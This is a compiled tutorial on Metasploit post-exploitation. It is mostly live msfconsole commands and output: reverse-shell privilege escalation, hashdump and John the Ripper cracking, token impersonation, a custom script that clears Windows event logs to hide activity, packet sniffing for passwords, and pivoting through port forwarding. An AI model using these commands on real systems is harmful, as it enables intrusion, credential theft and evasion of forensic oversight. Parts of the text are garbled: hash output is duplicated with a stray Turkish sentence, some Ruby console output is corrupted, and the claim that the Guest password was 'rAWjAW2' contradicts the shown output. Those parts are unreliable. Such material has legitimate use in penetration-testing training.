use exploit/windows/local/ms10_015_kitrap0d
use exploit/windows/local/ms10_092_schelevator
use exploit/windows/local/ms11_080_afdjoinleaf
use exploit/windows/local/ms13_005_hwnd_broadcast
use exploit/windows/local/ms13_081_track_popup_menu
...snip...
msf exploit(ms10_002_aurora) >
Let’s use the exploit/windows/local/ms10_015_kitrap0d module from the modules in this list.
msf exploit(ms10_002_aurora) > use exploit/windows/local/ms10_015_kitrap0d
msf exploit(ms10_015_kitrap0d) > set SESSION 1
msf exploit(ms10_015_kitrap0d) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms10_015_kitrap0d) > set LHOST 192.168.1.161
msf exploit(ms10_015_kitrap0d) > set LPORT 4443
msf exploit(ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.161 yes The listen address
LPORT 4443 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf exploit(ms10_015_kitrap0d) > exploit
> Started reverse handler on 192.168.1.161:4443
> Launching notepad to host the exploit...
[+] Process 4048 launched.
> Reflectively injecting the exploit DLL into 4048...
> Injecting exploit into 4048 ...
> Exploit injected. Injecting payload into 4048...
> Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
> Sending stage (769024 bytes) to 192.168.1.71
> Meterpreter session 2 opened (192.168.1.161:4443 -> 192.168.1.71:49204) at 2014-03-11 11:14:00 -0400
After making the necessary module and payload settings, the exploit that was run managed to open a session on the target system. Now, when we give the getuid command, we can act as an authorized user SYSTEM as seen below.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
One of the possibilities provided by the Meterpreter shell session is to be able to record the desktop image of the target computer. Taking a desktop image with this method is usually used as evidence in pentest operations.
When you log in to Meterpreter, you should move the session to the explorer.exe process. In the example below, the programs running on the system are first checked.
Let’s assume that you have logged in to Meterpreter on the target computer. First, let’s look at the running processes. You can use the ps command for this.
> Started bind handler
> Trying target Windows XP SP2 - English...
> Sending stage (719360 bytes)
> Meterpreter session 1 opened (192.168.1.101:34117 -> 192.168.1.104:4444)
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
180 notepad.exe C:\WINDOWS\system32 otepad.exe
248 snmp.exe C:\WINDOWS\System32\snmp.exe
260 Explorer.EXE C:\WINDOWS\Explorer.EXE
284 surgemail.exe c:\surgemail\surgemail.exe
332 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe
612 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
620 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
648 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
664 GrooveMonitor.exe C:\Program Files\Microsoft Office\Office12\GrooveMonitor.exe
728 WZCSLDR2.exe C:\Program Files\ANI\ANIWZCS2 Service\WZCSLDR2.exe
736 jusched.exe C:\Program Files\Java\jre6\b**in**\jusched.exe
756 msmsgs.exe C:\Program Files\Messenger\msmsgs.exe
816 smss.exe \SystemRoot\System32\smss.exe
832 alg.exe C:\WINDOWS\System32\alg.exe
904 csrss.exe \??\C:\WINDOWS\system32\csrss.exe
928 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
972 services.exe C:\WINDOWS\system32\services.exe
984 lsass.exe C:\WINDOWS\system32\lsass.exe
1152 vmacthlp.exe C:\Program Files\VMware\VMware Tools\vmacthlp.exe
1164 svchost.exe C:\WINDOWS\system32\svchost.exe
1276 nwauth.exe c:\surgemail wauth.exe
1296 svchost.exe C:\WINDOWS\system32\svchost.exe
1404 svchost.exe C:\WINDOWS\System32\svchost.exe
1500 svchost.exe C:\WINDOWS\system32\svchost.exe
1652 svchost.exe C:\WINDOWS\system32\svchost.exe
1796 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
1912 3proxy.exe C:\3proxy\b**in**\3proxy.exe
2024 jqs.exe C:\Program Files\Java\jre6\b**in**\jqs.exe
2188 swatch.exe c:\surgemail\swatch.exe
2444 iexplore.exe C:\Program Files\Internet Explorer\iexplore.exe
3004 cmd.exe C:\WINDOWS\system32\cmd.exe
As seen in the sample output, explorer.exe is running with PID number 260. Let’s move the Meterpreter session to explorer.exe with the migrate command.
meterpreter > migrate 260
> Migrating to 260...
> Migration completed successfully.
Then let’s activate the espia extension.
meterpreter > use espia
Loading extension espia...success.
Let’s save the desktop image of the target computer with the screengrab command.
meterpreter > screengrab
Screenshot saved to: /root/nYdRUppb.jpeg
meterpreter >
As you can see, the Desktop image has been saved to our local computer. When doing this, it is important to switch to a program that can manipulate folders and files, such as explorer.exe or similar. Otherwise, the screengrab command may not work.
After opening the meterpreter shell on the target computer, one of the operations to be performed is to search the files on the computer. Companies train their users to ensure the security of their information. One of the subjects of this training is to keep sensitive information on local computers rather than on shared servers. Content search is generally performed to discover files and folders containing such sensitive information.
Let’s examine a few examples of the search command provided by the meterpreter session.
You can view help information about search with the search -h command.
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern
Search for **files.
OPTIONS:
-d The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f The file pattern glob to search for**. (e.g. *****secret*****.doc?)
-h Help Banner.
-r Recursivly search sub directories. (Default: true)
-d: Specifies the folder to search. If left blank, all folders will be searched.
-f: Used to specify a specific file pattern.
-h: Displays help.
-r: The search is performed in the specified folder and all its subfolders. It is already active by default.
The following example command will search for files with the extension .jpg in all partitions, folders and subfolders.
meterpreter > search -f *****.jpg
Found 418 results...
...snip...
c:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Blue hills.jpg (28521 bytes)
c:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Sunset.jpg (71189 bytes)
c:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Water lilies.jpg (83794 bytes)
c:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Winter.jpg (105542 bytes)
...snip...
The search command searches all folders by default, but this can take a long time. The target computer user may also notice that their computer is slowing down. Therefore, specifying the folder to search using the -d option saves time and reduces the system’s processing load. You can see an example of this usage below. Note that we entered the folder separator as \\ when entering the command.
meterpreter > search -d c:\\documents\ and\ settings\\administrator\\desktop\\ -f *****.pdf
Found 2 results...
c:\documents and settings\administrator\desktop\operations_plan.pdf (244066 bytes)
c:\documents and settings\administrator\desktop\budget.pdf (244066 bytes)
meterpreter >
John The Ripper is a program used to solve complex algorithm passwords. It tries to solve codes recorded as hashes using a set of word lists.
You can also use John The Ripper in Metasploit. John the Ripper, which will be used here, deals with simple algorithms. Let’s state that you need to work outside of Metasploit for very complex and advanced hash codes. John the Ripper in Metasploit only allows you to perform an initial process to solve LM or NTLM hash codes. Let’s see with an example.
First, let’s assume that we have logged into the target computer with meterpreter. Let’s activate the post/windows/gather/hashdump module for the session that is active as session 1 and get the hash information.
msf auxiliary(handler) > use post/windows/gather/hashdump
msf post(hashdump) > set session 1
session => 1
msf post(hashdump) > run
> Obtaining the boot key...
> Calculating the hboot key using SYSKEY bffad2dcc991597aaa19f90e8bc4ee00...
> Obtaining the user list and keys...
> Decrypting user keys...
> Dumping password hashes...
Administrator:500:cb5f77772e5178b77b9fbd79429286db:b78fe104983b5c754a27c1784544fda7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:810185b1c0dd86dd756d138f54162df8:7b8f23708aec7107bfdf0925dbb2fed 7:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:8be4bbf2ad7bd7cec4e1cdddcd4b052e:::
rAWjAW:1003:aad3b435b51404eeaad3b435b51404ee:117a2f6059824c686e7a16a137768a20:::
rAWjAW2:1004:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
> Post module execution completedYou can see the hash information on the screen. 7:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:8be4bbf2ad7bd7cec4e1cdddcd4b052e:::
rAWjAW:1003:aad3b435b51404eeaad3b435b51404ee:117a2f6059824c686e7a16a137768a20:::
rAWjAW2:1004:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
> Post module execution completed
Hash bilgilerini ekranda görebilirsiniz. Now let’s use the auxiliary/analyze/jtr_crack_fast module.
msf post(hashdump) > use auxiliary/analyze/jtr_crack_fast
msf auxiliary(jtr_crack_fast) > run
> Seeded the password database with 8 words...
guesses: 3 time: 0:00:00:04 DONE (Sat Jul 16 19:59:04 2011) c/s: 12951K trying: WIZ1900 - ZZZ1900
Warning: passwords printed above might be partial and not be all those cracked
Use the "--show" option to display all of the cracked passwords reliably
> Output: Loaded 7 password hashes with no different salts (LM DES [128/128 BS SSE2])
> Output: D (cred_6:2)
> Output: PASSWOR (cred_6:1)
> Output: GG (cred_1:2)
Warning: mixed-case charset, but the current hash type is **case**-insensitive;
some candidate passwords may be unnecessarily tried more than once.
guesses: 1 time: 0:00:00:05 DONE (Sat Jul 16 19:59:10 2011) c/s: 44256K trying: **||**V} - **||**|}
Warning: passwords printed above might be partial and not be all those cracked
Use the "--show" option to display all of the cracked passwords reliably
> Output: Loaded 7 password hashes with no different salts (LM DES [128/128 BS SSE2])
> Output: Remaining 4 password hashes with no different salts
> Output: (cred_2)
guesses: 0 time: 0:00:00:00 DONE (Sat Jul 16 19:59:10 2011) c/s: 6666K trying: 89093 - 89092
> Output: Loaded 7 password hashes with no different salts (LM DES [128/128 BS SSE2])
> Output: Remaining 3 password hashes with no different salts
guesses: 1 time: 0:00:00:11 DONE (Sat Jul 16 19:59:21 2011) c/s: 29609K trying: zwingli1900 - password1900
Use the "--show" option to display all of the cracked passwords reliably
> Output: Loaded 6 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
> Output: password (cred_6)
guesses: 1 time: 0:00:00:05 DONE (Sat Jul 16 19:59:27 2011) c/s: 64816K trying: **||**|}
Use the "--show" option to display all of the cracked passwords reliably
> Output: Loaded 6 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
> Output: Remaining 5 password hashes with no different salts
> Output: (cred_2)
guesses: 0 time: 0:00:00:00 DONE (Sat Jul 16 19:59:27 2011) c/s: 7407K trying: 89030 - 89092
> Output: Loaded 6 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
> Output: Remaining 4 password hashes with no different salts
[+] Cracked: Guest: (192.168.184.134:445)
[+] Cracked: rAWjAW2:password (192.168.184.134:445)
> Auxiliary module execution completed
msf auxiliary(jtr_crack_fast) >
As can be seen, the password for the user Guest at the IP address 192.168.184.134 was found to be rAWjAW2.
When you log in to a system, there are permission and authorization rules called token for the users in the system. These rules are similar to cookie files used in web applications. When the user first connects to a service on the network (e.g. Net drive), they log in with their username and password. When they log in, the system defines a token for this user. Now, they will be able to use the service in the system without having to enter their password over and over again until the computer is shut down.
During pentest operations, seizing and using this token and its authorizations is called the incognito operation. token permissions are divided into two. These are called delegate and impersonate. We will continue to use their English forms so that the reader does not get confused.
Delegate: token permissions are used as declaratives. They are used in interactive sessions, for example, for operations such as remote desktop connections.
Impersonate: token permissions are personally generated permissions and are used for non-interactive services. For example, connecting to a network folder.
File servers are a very rich source of information for these token permissions.
When you capture a token on the target system, you no longer need to know the password of that user to connect to a service because authorization has already been done and authorization control is done in the background by relying on the token permission. When the meterpreter shell is opened on a system, the available token list should be checked.
In the example below, first the necessary settings are made using the ms08_067_netapi module and a session is opened.
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.211.55.140
RHOST => 10.211.55.140
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.211.55.162
LHOST => 10.211.55.162
msf exploit(ms08_067_netapi) > set LANG english
LANG => english
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (NX)
4 Windows XP SP3 English (NX)
5 Windows 2003 SP0 Universal
6 Windows 2003 SP1 English (NO NX)
7 Windows 2003 SP1 English (NX)
8 Windows 2003 SP2 English (NO NX)
9 Windows 2003 SP2 English (NX)
10 Windows XP SP2 Arabic (NX)
11 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
msf exploit(ms08_067_netapi) > set TARGET 8
target => 8
msf exploit(ms08_067_netapi) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Triggering the vulnerability...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Sending stage (2650 bytes)
> Sleeping before handling stage...
> Uploading DLL (75787 bytes)...
> Upload completed.
> Meterpreter session 1 opened (10.211.55.162:4444 -> 10.211.55.140:1028)
meterpreter >
After we have successfully opened a meterpreter session, we need to use the incognito module. Since the incognito module belongs to meterpreter, we activate the module with the use incognito command. Then, when you give the help command, we can see the commands specific to the incognito module.
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > help
Incognito Commands
**=====**
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for **every token
meterpreter >
After loading the incognito module in Meterpreter, let’s check the list with the list_tokens command. Some of the token permissions in the list may not even be accessible to Administrator users. The type we will be most interested in is the SYSTEM token permissions.
meterpreter > list_tokens -u
Delegation Tokens Available
**=============================**
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY ETWORK SERVICE
NT AUTHORITY\SYSTEM
SNEAKS.IN\Administrator
Impersonation Tokens Available
**=============================**
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
If you noticed the token named SNEAKS.IN\Administrator in the list above, it is in the Delegation list. You need to personalize it by changing it to Impersonation. For this, we will use the impersonate_token command. Be careful to use two \\ signs when entering the command. Even though \ is only one in the list, two must be entered when entering the command.
meterpreter > impersonate_token SNEAKS.IN\\Administrator
[+] Delegation token available
[+] Successfully impersonated user SNEAKS.IN\Administrator
meterpreter > getuid
Server username: SNEAKS.IN\Administrator
meterpreter >
When the command was successfully completed, when we checked the user ID with the getuid command, we got the result Server username: SNEAKS.IN\Administrator.
Let’s log in to the command line with the execute -f cmd.exe -i -t command in Meterpreter and look at the Windows user ID with the whoami command. Here, the -i option means interact*, and the -t option means using the newly acquired SNEAKS.IN\Administrator token permission.
meterpreter > shell
Process 2804 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32> whoami
whoami
SNEAKS.IN\administrator
C:\WINDOWS\system32>
You may encounter token permissions on personal computers more often on server computers. The list will be longer since many services on the servers are interactive and multi-user. Among these, you should try the most authorized token permissions.
Sometimes you may want to clear the logs of the operations you perform on the target computer. For this clearing process, let’s first look at how the winenum script codes provided by meterpreter work. You can find the script file under your Metasploit Framework folder at /usr/share/metasploit-framework/scripts/meterpreter/winenum.rb. There are many sections in this file. For now, we will only deal with the # Function for clearing all event logs section.
# Function for clearing all event logs
def clrevtlgs**()**
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_status("Clearing Event Logs, this will leave and event 517")
begin
evtlogs.each do |evl|
print_status("\tClearing the #{evl} Event Log")
log = @client.sys.eventlog.open(evl)
log.clear
file_local_write(@dest,"Cleared the #{evl} Event Log")
end
print_status("All Event Logs have been cleared")
rescue ::Exception => e
print_status("Error clearing Event Log: #{e.class} #{e}")
end
end
Those interested in programming will easily understand the codes and how the function works. Let’s briefly explain what the above codes do. The evtlogs.each do |evl| loop opens and cleans Windows’ ‘security’, ‘system’, ‘application’, ‘directory service’, ‘dns server’ and ‘file replication service’ logs, respectively.
Now, instead of the ready script, let’s create and save our own script code by taking the example from the file above. For this, we will use Ruby coding in Meterpreter. You can see the Windows Log status before cleaning from the picture below.
Since we only want to clean the ‘system’ logs, we will only use the log = client.sys.eventlog.open('system') status from the loop above.
First, we must have opened a meterpreter shell on the target computer.
msf exploit(warftpd_165_user) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Connecting to FTP server 172.16.104.145:21...
> Connected to target FTP server.
> Trying target Windows 2000 SP0-SP4 English...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Sending stage (2650 bytes)
> Sleeping before handling stage...
> Uploading DLL (75787 bytes)...
> Upload completed.
> Meterpreter session 2 opened (172.16.104.130:4444 -> 172.16.104.145:1246)
Then, we run the Ruby coder from the meterpreter shell with the irb command and paste the following codes.
meterpreter > irb
> Starting IRB shell
> The 'client' variable holds the meterpreter client
> log = client.sys.eventlog.open('system')
=> #>#:0xb6779424 @client=#>, #>, #
"windows/browser/facebook_extractiptc"=>#, "windows/antivirus/trendmicro_serverprotect_earthagent"=>#, "windows/browser/ie_iscomponentinstalled"=>#, "windows/exec/reverse_ord_tcp"=>#, "windows/http/apache_chunked"=>#, "windows/imap/novell_netmail_append"=>#
Now, let’s check whether the logs are cleared with the log.clear command in meterpreter.
> log.clear
=> #>#:0xb6779424 @client=#>,
/trendmicro_serverprotect_earthagent"=>#, "windows/browser/ie_iscomponentinstalled"=>#, "windows/exec/reverse_ord_tcp"=>#, "windows/http/apache_chunked"=>#, "windows/imap/novell_netmail_append"=>#
We tried a simple log cleaning using Ruby coder in Meterpreter and we were successful in our check. We can write our own script codes using this approach.
Writing the following codes to a file Save it in the /usr/share/metasploit-framework/scripts/meterpreter/ folder with the name clearlogs.rb.
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_line("Clearing Event Logs, this will leave an event 517")
evtlogs.each do |evl|
print_status("Clearing the #{evl} Event Log")
log = client.sys.eventlog.open(evl)
log.clear
end
print_line("All Clear! You are a Ninja!")
Now you can run these newly created script codes in the newly opened Meterpreter sessions.
msf exploit(warftpd_165_user) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Connecting to FTP server 172.16.104.145:21...
> Connected to target FTP server.
> Trying target Windows 2000 SP0-SP4 English...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Sending stage (2650 bytes)
> Sleeping before handling stage...
> Uploading DLL (75787 bytes)...
> Upload completed.
> Meterpreter session 1 opened (172.16.104.130:4444 -> 172.16.104.145:1253)
meterpreter > run clearlogs
Clearing Event Logs, this will leave an event 517
> Clearing the security Event Log
> Clearing the system Event Log
> Clearing the application Event Log
> Clearing the directory service Event Log
> Clearing the dns server Event Log
> Clearing the file replication service Event Log
All Clear! You are a Ninja!
meterpreter > exit
As seen in the picture below, all logs have been cleared. Only process number 517 remains. Since that process is still the process where meterpreter is running, it is still active.

In this article, we tried to write our own script file and clear the log by taking the Scripts in the Metasploit Framework as an example. We recommend that you also examine the other script files in the /usr/share/metasploit-framework/scripts/meterpreter/ folder. This way, you will learn the possibilities you have.
When you open the meterpreter shell on a target computer using the Metasploit Framework, you may want to see the information sent and received during the communication made by the computer you are connected to on the network. This process is called packet sniffing.
You can record this traffic with the Meterpreter sniffer module. The sniffer module, which can record up to 200,000 packets in total, records the packets in PCAP format. Thus, you can analyze the PCAP file with psnuffle, dsniff or wireshark programs.
The Meterpreter sniffer plugin uses the MicroOLAP Packet Sniffer SDK. It does not send or receive data from any part of the disk to listen to the packets. In addition, it prevents confusion by keeping the packets created by meterpreter out of the record. The data captured by meterpreter is transferred to our computer encrypted using SSL/TLS.
First, you should open a meterpreter session using a service or vulnerability you discovered. You can see an example below.
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpeter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.211.55.126
msf exploit(ms08_067_netapi) > set RHOST 10.10.1.119
msf exploit(ms08_067_netapi) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Triggering the vulnerability...
> Transmitting intermediate stager for **over-sized stage...(216 bytes)
> Sending stage (205824 bytes)
> Meterpreter session 1 opened (10.10.1.4:4444 -> 10.10.1.119:1921)
When the Meterpreter session is opened, we need to activate the plugin with the use sniffer command. Then, when you give the help command, you can see the available commands related to sniffer in the help list.
meterpreter > use sniffer
Loading extension sniffer...success.
meterpreter > help
Sniffer Commands
**================**
Command Description
------- -----------
sniffer_dump Retrieve captured packet data
sniffer_interfaces List all remote sniffable interfaces
sniffer_start Capture packets on a previously opened interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet captures on the specified interface
To see which network interfaces are active on the target system, we examine the list using the sniffer_interfaces command.
meterpreter > sniffer_interfaces
1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
In our example, there is 1 interface. To listen to this network device, we give the sniffer_start 1 command. The information will be saved to the /tmp/all.cap file.
meterpreter > sniffer_start 1
> Capture started on interface 1 (200000 packet buffer)
While the listening process is in progress, you can use the sniffer_dump command to see how many packets were recorded and how many packets were written to the file.
meterpreter > sniffer_dump 1 /tmp/all.cap
> Dumping packets from interface 1...
> Wrote 19 packets to PCAP file /tmp/all.cap
meterpreter > sniffer_dump 1 /tmp/all.cap
> Dumping packets from interface 1...
> Wrote 199 packets to PCAP file /tmp/all.cap
In addition to the Meterpreter sniffer plugin, you can also use the packetrecorder script codes developed for packet listening. This module allows you to divide packet records into specific time intervals. For example, you may want to record at 30-second intervals.
Let’s Activate ### packetrecorder
meterpreter > run packetrecorder
Meterpreter Script for **capturing packets **in **to a PCAP file
on a target host given an interface ID.
OPTIONS:
-h Help menu.
-i Interface ID number where all packet capture will be **done**.
-l Specify and alternate folder to save PCAP file.
-li List interfaces that can be used for **capture.
-t Time interval **in **seconds between recollection of packet, default 30 seconds.
Before we start listening, let’s check the list of listenable interfaces.
meterpreter > run packetrecorder -li
1 - 'Realtek RTL8139 Family PCI Fast Ethernet NIC' ( type:4294967295 mtu:0 usable:false dhcp:false wifi:false )
2 - 'Citrix XenServer PV Ethernet Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
3 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
In this example, we see that there are 3 network devices. With the -i 2 option, we specify that we will listen to interface number 2. With the -l /root/ option, we specify where the PCAP file will be saved. After the listening starts, you can use the CTRL+C keys to finish the process after a while.
meterpreter > run packetrecorder -i 2 -l /root/
> Starting Packet capture on interface 2
[+] Packet capture started
> Packets being saved **in **to /root/logs/packetrecorder/XEN-XP-SP2-BARE_20101119.5105/XEN-XP-SP2-BARE_20101119.5105.cap
> Packet capture interval is 30 Seconds
^C
> Interrupt
[+] Stopping Packet sniffer...
meterpreter >
You can analyze the recorded PCAP file with wireshark or tshark programs. Below is an example of the tshark command. The example command searches for packets that contain the PASS statement in the packets.
root@kali:~/logs/packetrecorder/XEN-XP-SP2-BARE_20101119.5105# tshark -r XEN-XP-SP2-BARE_20101119.5105.cap |grep PASS
Running as user "root" and group "root". This could be dangerous.
2489 82.000000 192.168.1.201 -> 209.132.183.61 FTP Request: PASS s3cr3t
2685 96.000000 192.168.1.201 -> 209.132.183.61 FTP Request: PASS s3cr3t```
The portfwd command used as Port Forwarding is one of the possibilities provided by Meterpreter. It is used to communicate with devices that are normally on the network but cannot be directly communicated with. In order for this to happen, we first need a pivot computer.
It allows us to connect to a network device that the computer we call pivot can connect to from our own local machine by doing port forwarding. Let’s try to explain how this happens with an example. It is useful to state from the beginning that there are 3 computers in this explanation.
Our own computer: 192.168.1.162 or 0.0.0.0
Pivot computer: 172.16.194.144
Target Computer: 172.16.194.191 What we are trying to do here is to somehow communicate with the target computer by doing Port Forwarding via the pivot computer that we have logged into meterpreter.
You can display help for portfwd with the portfwd –h command while the meterpreter session is open on the pivot machine.
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L >opt> The local host to listen on (optional).
-h Help banner.
-l >opt> The local port to listen on.
-p >opt> The remote port to connect on.
-r >opt> The remote host to connect on.
meterpreter >
-L: Indicates the IP address of our own computer that we will be listening to. You can leave this option out if your computer does not have more than one network card. By default, 0.0.0.0 will be used for localhost.
-h: Displays the help information.
-l: Indicates the port number that we will listen on our local computer.
-p: Indicates the port number of the target computer.
-r: Indicates the IP address of the target computer.
Add: Used to add a new redirect.
Delete: Used to delete an existing redirect.
List: Used to display a list of all currently redirected addresses.
Flush: Used to cancel all active redirects.
The command that we will give while we are on the pivot computer where we opened the Meterpreter shell session is in the following format.
meterpreter > portfwd add –l 3389 –p 3389 –r [target host]
-l 3389 The port number that we will listen on our local computer
-p 3389 The target computer port number.
-r [target host] The target computer IP address.
Now let’s do the port forwarding.
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.191
> Local TCP relay created: 0.0.0.0:3389 >-> 172.16.194.191:3389
meterpreter >
We can also perform the deletion process while in the pivot computer session as in the example below.
meterpreter > portfwd delete –l 3389 –p 3389 –r 172.16.194.191
> Successfully stopped TCP relay on 0.0.0.0:3389
meterpreter >
We can perform the active redirects with the portfwd list command.
meterpreter > portfwd list
0: 0.0.0.0:3389 -> 172.16.194.191:3389
1: 0.0.0.0:1337 -> 172.16.194.191:1337
2: 0.0.0.0:2222 -> 172.16.194.191:2222
3 total local port forwards.
meterpreter >
We can cancel all forwards that are active in the system with the portfwd flush command.
meterpreter > portfwd flush
> Successfully stopped TCP relay on 0.0.0.0:3389
> Successfully stopped TCP relay on 0.0.0.0:1337
> Successfully stopped TCP relay on 0.0.0.0:2222
> Successfully flushed 3 rules
meterpreter > portfwd list
0 total local port forwards
meterpreter >
Below you can find an example scenario.
As seen in the command output below, the target computer has the IP address 172.16.194.141.
C:\> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . 172.16.194.141
Subnet Mask. . . . . . . . . . 255.255.255.0
Default Gateway. . . . . . . . . 172.16.194.2
C:\>
Pivot computer can connect to both 172.16.194.0/24 network and 192.168.1.0/24 network as seen in the output below. On our local computer it is on the network 192.168.1.0/24.
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
VMware Accelerated AMD PCNet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:aa:00:aa:00:aa
IP Address : 172.16.194.144
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:bb:00:bb:00:bb
IP Address : 192.168.1.191
Netmask : 255.0.0.0
As a result of the guidance you will see below We can see that our local computer (IP number 192.168.1.162) can send a ping signal to the IP address 172.16.194.141 via the pivot machine.
root@kali:~# ifconfig eth1
eth1 Link encap:Ethernet HWaddr 0a:0b:0c:0d:0e:0f
inet addr:192.168.1.162 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed6:ab38/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1357685 errors:0 dropped:0 overruns:0 frame:0
TX packets:823428 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:318385612 (303.6 MiB) TX bytes:133752114 (127.5 MiB)
Interrupt:19 Base address:0x2000
root@kali:~# ping 172.16.194.141
PING 172.16.194.141 (172.16.194.141) 56(84) bytes of data.
64 bytes from 172.16.194.141: icmp_req=1 ttl=128 time=240 ms
64 bytes from 172.16.194.141: icmp_req=2 ttl=128 time=117 ms
64 bytes from 172.16.194.141: icmp_req=3 ttl=128 time=119 ms
^C
--- 172.16.194.141 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 117.759/159.378/240.587/57.430 ms
root@kali:~#
So how did we achieve this communication?
We performed the following redirection process while we were inside the meterpreter shell that we opened on the pivot computer.
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141
After giving the redirection command on the pivot computer, you can check that we are listening on port 3389 with the netstat -antp command on our local computer.
root@kali:~# netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:***** LISTEN 8397/sshd
.....
tcp 0 0 0.0.0.0:3389 0.0.0.0:***** LISTEN 2045/.ruby.bin
.....
tcp6 0 0 :::22 :::***** LISTEN 8397/sshd
root@kali:~#
In this case, we can open a rdesktop remote desktop connection from our local computer to the target computer or perform other operations.
For example, we can use the exploit/windows/smb/ms08_067_netapi module. We can use the variables in this module by entering the IP address and port number of the target computer that we reached as a result of the redirection.
You may think that the subject is a bit confusing. I recommend that you do some testing and training.
Think of it this way, we open the meterpreter shell on the pivot machine to reach the target computer. We first redirect to the service that is active on the other IP address that the pivot computer can communicate with (for example SAMBA, port 445). Then we can connect to the target computer from our local computer.
You should be careful to redirect the correct IP and port numbers.
Let’s assume that you have opened a meterpreter shell session on a system. The system you are logged in to may not be a fully authorized computer on the network. Using this first logged in system as a springboard and accessing other computers on the same network is called pivoting. You may also come across another terminology called beachhead or entry point.
You have the chance to access servers or network systems that normally do not have direct access using pivoting. In the scenario we will examine below, we will try to reach another computer using the network connections of a computer that has opened the meterpreter shell. While doing this, we will benefit from the routing opportunity offered by meterpreter.
Thanks to the exploit/windows/browser/ms10_002_aurora module used here, a session is opened on the computer of the company employee who clicked on a malicious link.
